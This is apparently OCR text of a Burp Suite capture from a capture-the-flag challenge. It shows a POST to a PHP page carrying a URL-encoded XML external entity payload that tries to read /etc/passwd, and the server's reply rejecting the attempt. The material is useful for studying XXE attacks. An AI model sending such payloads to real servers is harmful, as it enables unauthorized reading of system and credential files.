 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 148.70.59.198:29173
Cache-Control: max-age=0
Origin: http://148.70.59.198:29173
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Referer: http://148.70.59.198:29173/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 337
data=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%3f%3e
%0a%3c%21%44%4f%43%54%59%50%45%20%41%4e%59%20%5b%0a%20%20%20%20%3
c%21%45%4e%54%49%54%59%20%74%65%73%74%20%53%59%53%54%45%4d%20%22%
66%69%6c%65%3a%2f%2f%2f%65%74%63%2f%70%61%73%73%77%64%22%3e%0a%5d%3
e%0a%3c%61%62%63%3e%26%74%65%73%74%3b%3c%2f%61%62%63%3e%0a&submit=s
ubmit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Nov 2019 17:44:19 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.28
Content-Length: 35
Connection: close
Content-Type: text/html; charset=UTF-8
no!!!you cant read flag right here!